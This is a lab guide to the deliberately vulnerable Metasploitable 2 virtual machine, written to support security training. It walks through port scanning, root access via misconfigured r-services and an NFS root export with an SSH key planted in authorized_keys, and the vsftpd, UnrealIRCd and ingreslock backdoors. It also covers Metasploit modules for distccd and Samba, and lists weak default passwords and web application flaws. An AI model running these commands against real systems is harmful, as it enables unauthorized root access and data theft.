Metasploitable 2 Exploitability Guide
The Metasploitable virtual machine is an intentionally vulnerable version of Ubuntu Linux designed for testing security tools and demonstrating common vulnerabilities. Version 2 of this virtual machine is available for download and ships with even more vulnerabilities than the original image. This virtual machine is compatible with VMWare, VirtualBox, and other common virtualization platforms. By default, Metasploitable’s network interfaces are bound to the NAT and Host-only network adapters, and the image should never be exposed to a hostile network. (Note: A video tutorial on installing Metasploitable 2 is available here .)
This document outlines many of the security flaws in the Metasploitable 2 image. Currently missing is documentation on the web server and web application flaws as well as vulnerabilities that allow a local user to escalate to root privileges. This document will continue to expand over time as many of the less obvious flaws with this platform are detailed.
Getting Started
After the virtual machine boots, login to console with username msfadmin and password msfadmin. From the shell, run the ifconfig command to identify the IP address.
msfadmin@metasploitable:~$ ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:9a:52:c1
inet addr:192.168.99.131 Bcast:192.168.99.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe9a:52c1/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1Services From our attack system (Linux, preferably something like Kali Linux), we will identify the open network services on this virtual machine using the Nmap Security Scanner . The following command line will scan all TCP ports on the Metasploitable 2 instance:
root@ubuntu:~# nmap -p0-65535 192.168.99.131
Starting Nmap 5.61TEST4 ( http://nmap.org ) at 2012-05-31 21:14 PDT
Nmap scan report for 192.168.99.131
Host is up (0.00028s latency).
Not shown: 65506 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
23/tcp open telnet
25/tcp open smtp
53/tcp open domain
80/tcp open http
111/tcp open rpcbind
139/tcp open netbios-ssn
445/tcp open microsoft-ds
512/tcp open exec
513/tcp open login
514/tcp open shell
1099/tcp open rmiregistry
1524/tcp open ingreslock
2049/tcp open nfs
2121/tcp open ccproxy-ftp
3306/tcp open mysql
3632/tcp open distccd
5432/tcp open postgresql
5900/tcp open vnc
6000/tcp open X11
6667/tcp open irc
6697/tcp open unknown
8009/tcp open ajp13
8180/tcp open unknown
8787/tcp open unknown
39292/tcp open unknown
43729/tcp open unknown
44813/tcp open unknown
55852/tcp open unknown
MAC Address: 00:0C:29:9A:52:C1 (VMware)Nearly every one of these listening services provides a remote entry point into the system. In the next section, we will walk through some of these vectors.
Unix Basics
TCP ports 512, 513, and 514 are known as “r” services, and have been misconfigured to allow remote access from any host (a standard “.rhosts + +” situation). To take advantage of this, make sure the “rsh-client” client is installed (on Ubuntu), and run the following command as your local root user. If you are prompted for an SSH key, this means the rsh-client tools have not been installed and Ubuntu is defaulting to using SSH.
# rlogin -l root 192.168.99.131
Last login: Fri Jun 1 00:10:39 EDT 2012 from :0.0 on pts/0
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
root@metasploitable:~#This is about as easy as it gets. The next service we should look at is the Network File System (NFS). NFS can be identified by probing port 2049 directly or asking the portmapper for a list of services. The example below using rpcinfo to identify NFS and showmount -e to determine that the ”/” share (the root of the file system) is being exported. You will need the rpcbind and nfs-common Ubuntu packages to follow along.
root@ubuntu:~# rpcinfo -p 192.168.99.131
program vers proto port service
100000 2 tcp 111 portmapper
100000 2 udp 111 portmapper
100024 1 udp 53318 status
100024 1 tcp 43729 status
100003 2 udp 2049 nfs
100003 3 udp 2049 nfs
100003 4 udp 2049 nfs
100021 1 udp 46696 nlockmgr
100021 3 udp 46696 nlockmgr
100021 4 udp 46696 nlockmgr
100003 2 tcp 2049 nfs
100003 3 tcp 2049 nfs
100003 4 tcp 2049 nfs
100021 1 tcp 55852 nlockmgr
100021 3 tcp 55852 nlockmgr
100021 4 tcp 55852 nlockmgr
100005 1 udp 34887 mountd
100005 1 tcp 39292 mountd
100005 2 udp 34887 mountd
100005 2 tcp 39292 mountd
100005 3 udp 34887 mountd
100005 3 tcp 39292 mountd
root@ubuntu:~# showmount -e 192.168.99.131
Export list for 192.168.99.131:
/ *Getting access to a system with a writeable filesystem like this is trivial. To do so (and because SSH is running), we will generate a new SSH key on our attacking system, mount the NFS export, and add our key to the root user account’s authorized_keys file:
root@ubuntu:~# ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa.
Your public key has been saved in /root/.ssh/id_rsa.pub.
root@ubuntu:~# mkdir /tmp/r00t
root@ubuntu:~# mount -t nfs 192.168.99.131:/ /tmp/r00t/
root@ubuntu:~# cat ~/.ssh/id_rsa.pub >> /tmp/r00t/root/.ssh/authorized_keys
root@ubuntu:~# umount /tmp/r00t
root@ubuntu:~# ssh root@192.168.99.131
Last login: Fri Jun 1 00:29:33 2012 from 192.168.99.128
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
root@metasploitable:~#Backdoors
On port 21, Metasploitable2 runs vsftpd, a popular FTP server. This particular version contains a backdoor that was slipped into the source code by an unknown intruder. The backdoor was quickly identified and removed, but not before quite a few people downloaded it. If a username is sent that ends in the sequence :) [ a happy face ], the backdoored version will open a listening shell on port 6200. We can demonstrate this with telnet or use the Metasploit Framework module to automatically exploit it:
root@ubuntu:~# telnet 192.168.99.131 21
Trying 192.168.99.131...
Connected to 192.168.99.131.
Escape character is '^]'.
220 (vsFTPd 2.3.4)
user backdoored:)
331 Please specify the password.
pass invalid
^]
telnet> quit
Connection closed.
root@ubuntu:~# telnet 192.168.99.131 6200
Trying 192.168.99.131...
Connected to 192.168.99.131.
Escape character is '^]'.
id;
uid=0(root) gid=0(root)On port 6667, Metasploitable2 runs the UnreaIRCD IRC daemon. This version contains a backdoor that went unnoticed for months - triggered by sending the letters “AB” following by a system command to the server on any listening port. Metasploit has a module to exploit this in order to gain an interactive shell, as shown below.
msfconsole
msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unreal_ircd_3281_backdoor) > set RHOST 192.168.99.131
msf exploit(unreal_ircd_3281_backdoor) > exploit
[*] Started reverse double handler
[*] Connected to 192.168.99.131:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 8bMUYsfmGvOLHBxe;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "8bMUYsfmGvOLHBxe\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.99.128:4444 -> 192.168.99.131:60257) at 2012-05-31 21:53:59 -0700
id
uid=0(root) gid=0(root)Much less subtle is the old standby “ingreslock” backdoor that is listening on port 1524. The ingreslock port was a popular choice a decade ago for adding a backdoor to a compromised server. Accessing it is easy:
root@ubuntu:~# telnet 192.168.99.131 1524
Trying 192.168.99.131...
Connected to 192.168.99.131.
Escape character is '^]'.
root@metasploitable:/# id
uid=0(root) gid=0(root) groups=0(root)Unintentional Backdoors
In addition to the malicious backdoors in the previous section, some services are almost backdoors by their very nature. The first of which installed on Metasploitable2 is distccd. This program makes it easy to scale large compiler jobs across a farm of like-configured systems. The problem with this service is that an attacker can easily abuse it to run a command of their choice, as demonstrated by the Metasploit module usage below.
msfconsole
msf > use exploit/unix/misc/distcc_exec
msf exploit(distcc_exec) > set RHOST 192.168.99.131
msf exploit(distcc_exec) > exploit
[*] Started reverse double handler
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo uk3UdiwLUq0LX3Bi;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "uk3UdiwLUq0LX3Bi\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.99.128:4444 -> 192.168.99.131:38897) at 2012-05-31 22:06:03 -0700
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)Samba, when configured with a writeable file share and “wide links ” enabled (default is on), can also be used as a backdoor of sorts to access files that were not meant to be shared. The example below uses a Metasploit module to provide access to the root filesystem using an anonymous connection and a writeable share.
root@ubuntu:~# smbclient -L //192.168.99.131
Anonymous login successful
Domain=[WORKGROUP] OS=[Unix] Server=[Samba 3.0.20-Debian]
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
tmp Disk oh noes!
opt Disk
IPC$ IPC IPC Service (metasploitable server (Samba 3.0.20-Debian))
ADMIN$ IPC IPC Service (metasploitable server (Samba 3.0.20-Debian))
root@ubuntu:~# msfconsole
msf > use auxiliary/admin/smb/samba_symlink_traversal
msf auxiliary(samba_symlink_traversal) > set RHOST 192.168.99.131
msf auxiliary(samba_symlink_traversal) > set SMBSHARE tmp
msf auxiliary(samba_symlink_traversal) > exploit
[*] Connecting to the server...
[*] Trying to mount writeable share 'tmp'...
[*] Trying to link 'rootfs' to the root filesystem...
[*] Now access the following share to browse the root filesystem:
[*] \\192.168.99.131\tmp\rootfs\
msf auxiliary(samba_symlink_traversal) > exit
root@ubuntu:~# smbclient //192.168.99.131/tmp
Anonymous login successful
Domain=[WORKGROUP] OS=[Unix] Server=[Samba 3.0.20-Debian]
smb: \> cd rootfs
smb: \rootfs\> cd etc
smb: \rootfs\etc\> more passwd
getting file \rootfs\etc\passwd of size 1624 as /tmp/smbmore.ufiyQf (317.2 KiloBytes/sec) (average 317.2 KiloBytes/sec)
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
[..]Weak Passwords
In additional to the more blatant backdoors and misconfigurations, Metasploitable 2 has terrible password security for both system and database server accounts. The primary administrative user msfadmin has a password matching the username. By discovering the list of users on this system, either by using another flaw to capture the passwd file, or by enumerating these user IDs via Samba, a brute force attack can be used to quickly access multiple user accounts. At a minimum, the following weak system accounts are configured on the system.
| Account Name | Password |
|---|---|
| msfadmin | msfadmin |
| user | user |
| postgres | postgres |
| sys | batman |
| klog | 123456789 |
| service | service |
In addition to these system-level accounts, the PostgreSQL service can be accessed with username postgres and password postgres, while the MySQL service is open to username root with an empty password. The VNC service provides remote desktop access using the password password.
Vulnerable Web Services
Metasploitable 2 has deliberately vulnerable web applications pre-installed. The web server starts automatically when Metasploitable 2 is booted. To access the web applications, open a web browser and enter the URL http://<IP> where <IP> is the IP address of Metasploitable 2. One way to accomplish this is to install Metasploitable 2 as a guest operating system in Virtual Box and change the network interface settings from “NAT” to “Host Only”. (Note: A video tutorial on installing Metasploitable 2 is available here .)
In this example, Metasploitable 2 is running at IP 192.168.56.101. Browsing to http://192.168.56.101/ shows the web application home page.

192.168.56/24 is the default “host only” network in Virtual Box. IP address are assigned starting from “101”. Depending on the order in which guest operating systems are started, the IP address of Metasploitable 2 will vary.
To access a particular web application, click on one of the links provided. Individual web applications may additionally be accessed by appending the application directory name onto http://<IP> to create URL http://<IP>/<Application Folder>/. For example, the Mutillidae application may be accessed (in this example) at address http://192.168.56.101/mutillidae/. The applications are installed in Metasploitable 2 in the /var/www directory. (Note: See a list with command ls /var/www.) In the current version as of this writing, the applications are
- mutillidae (NOWASP Mutillidae 2.1.19)
- dvwa (Damn Vulnerable Web Application)
- phpMyAdmin
- tikiwiki (TWiki)
- tikiwiki-old
- dav (WebDav)
Mutillidae
The Mutillidae web application (NOWASP (Mutillidae) ) contains all of the vulnerabilities from the OWASP Top Ten plus a number of other vulnerabilities such as HTML-5 web storage, forms caching, and click-jacking. Inspired by DVWA, Mutillidae allows the user to change the “Security Level” from 0 (completely insecure) to 5 (secure). Additionally three levels of hints are provided ranging from “Level 0 - I try harder” (no hints) to “Level 2 - noob” (Maximum hints). If the application is damaged by user injections and hacks, clicking the “Reset DB” button resets the application to its original state.
Tutorials on using Mutillidae are available at the webpwnized YouTube Channel.

Enable hints in the application by click the “Toggle Hints” button on the menu bar:
The Mutillidae application contains at least the following vulnerabilities on these respective pages:
| Page | Vulnerabilities |
|---|---|
| add-to-your-blog.php | SQL Injection on blog entry SQL Injection on logged in user name Cross site scripting on blog entry Cross site scripting on logged in user name Log injection on logged in user name CSRF JavaScript validation bypass XSS in the form title via logged in username The show-hints cookie can be changed by user to enable hints even though they are not supposed to show in secure mode |
| arbitrary-file-inclusion.php | System file compromise Load any page from any site |
| browser-info.php | XSS via referer HTTP header JS Injection via referer HTTP header XSS via user-agent string HTTP header |
| capture-data.php | XSS via any GET, POST, or Cookie |
| captured-data.php | XSS via any GET, POST, or Cookie |
| config.inc* | Contains unencrytped database credentials |
| credits.php | Unvalidated Redirects and Forwards |
| dns-lookup.php | Cross site scripting on the host/ip field O/S Command injection on the host/ip field This page writes to the log. SQLi and XSS on the log are possible GET for POST is possible because only reading POSTed variables is not enforced. |
| footer.php* | Cross site scripting via the HTTP_USER_AGENT HTTP header. |
| framing.php | Click-jacking |
| header.php* | XSS via logged in user name and signature The Setup/reset the DB menu item can be enabled by setting the uid value of the cookie to 1 |
| html5-storage.php | DOM injection on the add-key error message because the key entered is output into the error message without being encoded |
| index.php* | You can XSS the hints-enabled output in the menu because it takes input from the hints-enabled cookie value. You can SQL injection the UID cookie value because it is used to do a lookup You can change your rank to admin by altering the UID value HTTP Response Splitting via the logged in user name because it is used to create an HTTP Header This page is responsible for cache-control but fails to do so This page allows the X-Powered-By HTTP header HTML comments There are secret pages that if browsed to will redirect user to the phpinfo.php page. This can be done via brute forcing |
| log-visit.php | SQL injection and XSS via referer HTTP header SQL injection and XSS via user-agent string |
| login.php | Authentication bypass SQL injection via the username field and password field SQL injection via the username field and password field XSS via username field JavaScript validation bypass |
| password-generator.php | JavaScript injection |
| pen-test-tool-lookup.php | JSON injection |
| phpinfo.php | This page gives away the PHP server configuration Application path disclosure Platform path disclosure |
| process-commands.php | Creates cookies but does not make them HTML only |
| process-login-attempt.php | Same as login.php. This is the action page. |
| redirectandlog.php | Same as credits.php. This is the action page |
| register.php | SQL injection and XSS via the username, signature and password field |
| rene-magritte.php | Click-jacking |
| robots.txt | Contains directories that are supposed to be private |
| secret-administrative-pages.php | This page gives hints about how to discover the server configuration |
| set-background-color.php | Cascading style sheet injection and XSS via the color field |
| show-log.php | Denial of Service if you fill up the log XSS via the hostname, client IP, browser HTTP header, Referer HTTP header, and date fields |
| site-footer-xss-discusson.php | XSS via the user agent string HTTP header |
| source-viewer.php | Loading of any arbitrary file including operating system files. |
| text-file-viewer.php | Loading of any arbitrary web page on the Interet or locally including the sites password files. Phishing |
| user-info.php | SQL injection to dump all usernames and passwords via the username field or the password field XSS via any of the displayed fields. Inject the XSS on the register.php page. XSS via the username field |
| user-poll.php | Parameter pollution GET for POST XSS via the choice parameter Cross site request forgery to force user choice |
| view-someones-blog.php | XSS via any of the displayed fields. They are input on the add to your blog page. |
DVWA
From the DVWA home page: “Damn Vulnerable Web App (DVWA) is a PHP/MySQL web application that is damn vulnerable. Its main goals are to be an aid for security professionals to test their skills and tools in a legal environment, help web developers better understand the processes of securing web applications and aid teachers/students to teach/learn web application security in a class room environment.”.
DVWA contains instructions on the home page and additional information is available at Wiki Pages - Damn Vulnerable Web App .
- Default username - admin
- Default password - password
Information Disclosure

Additionally, an ill-advised PHP information disclosure page can be found at http://<IP>/phpinfo.php. In this example, the URL would be http://192.168.56.101/phpinfo.php . The PHP info information disclosure vulnerability provides internal system information and service version information that can be used to look up vulnerabilities. For example, noting that the version of PHP disclosed in the screenshot is version 5.2.4, it may be possible that the system is vulnerable to CVE-2012-1823 and CVE-2012-2311 which affected PHP before 5.3.12 and 5.4.x before 5.4.2.
You can download Metasploitable 2 here .